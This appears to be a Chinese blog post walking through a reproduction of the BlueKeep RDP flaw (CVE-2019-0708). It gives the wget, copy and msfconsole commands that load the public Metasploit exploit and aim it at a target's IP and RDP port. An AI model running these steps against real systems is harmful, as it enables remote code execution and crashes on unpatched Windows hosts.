Windows再次被曝出一个破坏力巨大的高危远程漏洞CVE-2019-0708。攻击者一旦成功利用该漏洞,便可以在目标系统上执行任意代码,包括获取敏感信息、执行远程代码、发起拒绝服务攻击等等攻击行为。而更加严重的是,这个漏洞的触发无需用户交互,攻击者可以用该漏洞制作堪比2017年席卷全球的WannaCry类蠕虫病毒,从而进行大规模传播和破坏。

影响范围

- Windows 7

- Windows Server 2008 R2

- Windows Server 2008

- Windows 2003

- Windows XP

更新kaili

apt-get install metasploit-framework

更新完成后





使用msfconsole 并未有利用程序只有检测工具

下载 exp

wget 下载

wget https://raw.githubusercontent.com/rapid7/metasploit-framework/edb7e20221e2088497d1f61132db3a56f81b8ce9/lib/msf/core/exploit/rdp.rb wget https://raw.githubusercontent.com/rapid7/metasploit-framework/edb7e20221e2088497d1f61132db3a56f81b8ce9/modules/auxiliary/scanner/rdp/cve_2019_0708_bluekeep.rb wget https://raw.githubusercontent.com/rapid7/metasploit-framework/edb7e20221e2088497d1f61132db3a56f81b8ce9/modules/auxiliary/scanner/rdp/rdp_scanner.rb wget https://raw.githubusercontent.com/rapid7/metasploit-framework/edb7e20221e2088497d1f61132db3a56f81b8ce9/modules/exploits/windows/rdp/cve_2019_0708_bluekeep_rce.rb

把下载的文件

依次执行命令创建利用文件夹

mkdir -p /usr/share/metasploit-framework/modules/exploit/windows/rdp/ mkdir -p /usr/share/metasploit-framework/modules/auxiliary/scanner/rdp/ mkdir -p /usr/share/metasploit-framework/modules/exploits/windows/rdp/ cp rdp.rb /usr/share/metasploit-framework/modules/exploit/windows/rdp/rdp.rb cp rdp_scanner.rb /usr/share/metasploit-framework/modules/auxiliary/scanner/rdp/rdp_scanner.rb cp cve_2019_0708_bluekeep.rb /usr/share/metasploit-framework/modules/auxiliary/scanner/rdp/cve_2019_0708_bluekeep.rb cp cve_2019_0708_bluekeep_rce.rb /usr/share/metasploit-framework/modules/exploits/windows/rdp/cve_2019_0708_bluekeep_rce.rb

重新打开msfconsole

重新加载

reload_all

导入

use exploit/windows/rdp/cve_2019_0708_bluekeep_rce



这个exp 目前只有 windwos 7 /2008r2 而且是社区阉割版容易蓝屏



set RHOSTS 设置IP

set RPORT 设置RDP端口号



使用set target ID设置受害机机器

使用exploit开始攻击,等待建立连接

可以选其他的

show targets

直接 run

之前复现过一次在复现就一执行就蓝屏 放一张痱子大佬成功的。

嘿嘿,别说那么多,吻我,我菜。